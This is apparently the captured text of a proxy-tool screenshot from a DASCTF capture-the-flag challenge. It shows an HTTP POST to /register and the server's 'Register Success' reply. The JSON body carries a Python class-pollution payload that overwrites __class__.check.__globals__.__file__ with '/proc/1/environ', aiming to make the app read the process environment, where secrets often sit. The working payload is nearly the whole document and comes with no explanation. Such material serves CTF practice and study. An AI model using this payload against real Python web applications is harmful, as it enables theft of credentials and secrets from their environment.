 请求
美化 Raw Hex \n
1 POST /register HTTP/1.1
2 Host: ce3d97e9a86018877b9cafc5.http-ctf2.dasctf.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:149.0) Gecko/20100101 Firefox/149.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.9,zh-TW;q=0.8,zh-HK;q=0.7,en-US;q=0.6,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Length: 190
11
12 {
13 "username":"aaa",
14 "password":"bbb",
15 "__class__":{
16 "check":{
17 "__globals__":{
18 "__file__":"/proc/1/environ"
19 }
20 }
21 }
22 }
23
24
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 26 Jul 2026 09:05:16 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 16
6 Connection: keep-alive
7 Cache-Control: no-cache
8
9 Register Success